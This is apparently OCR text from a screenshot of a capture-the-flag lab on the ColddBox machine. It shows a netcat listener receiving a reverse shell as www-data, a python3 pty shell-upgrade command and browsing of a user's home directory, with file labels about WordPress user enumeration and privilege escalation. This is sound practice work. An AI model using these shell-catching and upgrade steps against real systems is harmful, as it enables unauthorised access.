 1 2 3 4
3
10.8.143.120
13:42
colddbox.thm - Thunar
File Edit View Go Bookmarks Help
kali thm colddbox.thm
Places
Dev
Net
root@kali: /home/kali
File Actions Edit View Help
zsh: suspended nc -lvnp 4444
┌──(root㉿kali)-[/home/kali]
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.8.143.120] from (UNKNOWN) [10.10.159.100] 39936
Linux ColddBox-Easy 4.4.0-186-generic #216-Ubuntu SMP Wed Jul 1 05:34:05 UTC 2020 x86_64
x86_64 x86_64 GNU/Linux
19:34:48 up 47 min, 0 users, load average: 2.05, 1.95, 1.87
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/bash")'
/bin/sh: 1: python: not found
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@ColddBox-Easy:/$ ls
ls
bin home lib64 opt sbin tmp vmlinuz.old
boot initrd.img lost+found proc snap usr
dev initrd.img.old media root srv var
etc lib mnt run sys vmlinuz
www-data@ColddBox-Easy:/$ cd home
cd home
www-data@ColddBox-Easy:/home$ ls
ls
c0ldd
www-data@ColddBox-Easy:/home$ cd c0ldd
reenshot_2023-0
09_11_19_19.png
Screenshot_2023-0
8-09_11_19_23.png
Screenshot_2023-0
8-09_11_20_25.png
Screenshot_2023-0
8-10_12_56_26.png
upgrade shell and
privillege escalation
wp scan enumerate
users
10 files: 869.1 KiB (889,968 bytes) | Free space: 43.9 GiB